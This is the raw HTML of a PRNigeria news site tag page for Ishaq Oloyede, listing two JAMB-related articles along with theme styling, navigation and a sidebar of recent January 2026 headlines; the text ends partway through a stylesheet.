:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ishaq-oloyede tag-6106 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ishaq Oloyede</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ishaq Oloyede</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/04/21/jamb-reschedules-exams-over/"  rel="bookmark" class="td-image-wrap " title="JAMB Reschedules Exams over System Malfunction" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/Official_JAMB_logo.png?resize=324%2C160&ssl=1"   alt="Official_JAMB_logo" title="JAMB Reschedules Exams over System Malfunction" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/04/21/jamb-reschedules-exams-over/"  rel="bookmark" title="JAMB Reschedules Exams over System Malfunction">JAMB Reschedules Exams over System Malfunction</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-21T17:12:38+01:00" >April 21, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/04/21/jamb-reschedules-exams-over/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/02/20/government-remit-n500m-n7-8bn-jamb/"  rel="bookmark" class="td-image-wrap " title="Government asked us to Remit N500m but We Remitted N7.8bn – JAMB" ><img width="256" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/05/ICPC.png?resize=256%2C160&ssl=1"   alt="ICPC" title="Government asked us to Remit N500m but We Remitted N7.8bn – JAMB" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/02/20/government-remit-n500m-n7-8bn-jamb/"  rel="bookmark" title="Government asked us to Remit N500m but We Remitted N7.8bn – JAMB">Government asked us to Remit N500m but We Remitted N7.8bn –...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/">Rasheedat A. Okoduwa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T18:32:47+01:00" >February 20, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/02/20/government-remit-n500m-n7-8bn-jamb/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></span><span><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage - Tinubu Pays Tribute to Late Plateau Imam</a></span><span><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a></span><span><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations - witness</a></span><span><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites "External Validation" of Reforms</a></span><span><a href="https://prnigeria.com/2026/01/16/new-goc-koughna-vows-sustain/">New GOC Koughna Vows to Sustain Anti-banditry Operation in North-West</a></span><span><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></span><span><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></span><span><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></span><span><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></span><span><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></span><span><a href="https://prnigeria.com/2026/01/16/kwara-customs-seizes-worth/">Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

